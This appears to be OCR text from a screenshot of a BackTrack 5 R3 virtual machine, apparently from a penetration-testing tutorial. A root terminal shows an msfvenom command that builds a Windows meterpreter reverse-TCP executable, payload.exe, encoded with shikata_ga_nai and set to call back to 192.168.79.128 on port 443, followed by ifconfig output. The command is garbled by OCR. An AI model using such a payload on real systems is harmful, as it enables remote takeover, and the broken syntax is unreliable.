 To release input, press Ctrl+Alt.
Applications Places System
Wed Oct 19, 12:38 AM
Install BackTra
payload.exe
root@bt: ~
File Edit View Terminal Help
root@bt:~# msfvenom windows/meterpreter_tcp x86/shikata_ga_nai -e  LHOST=192.168
.79.128 LPORT=443 -f exe > /root/Desktop/payload.exe
root@bt: ~/Desktop
File Edit View Terminal Help
root@bt:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:08:9a:83
          inet addr:192.168.79.128  Bcast:192.168.79.255  Mask:255.255.
          inet6 addr: fe80::20c:29ff:fe08:9a83/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:27 errors:0 dropped:0 overruns:0 frame:0
          TX packets:15 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2956 (2.9 KB)  TX bytes:1626 (1.6 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:31 errors:0 dropped:0 overruns:0 frame:0
          TX packets:31 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2089 (2.0 KB)  TX bytes:2089 (2.0 KB)
root@bt:~# cd Desktop
<< back | track 5 r3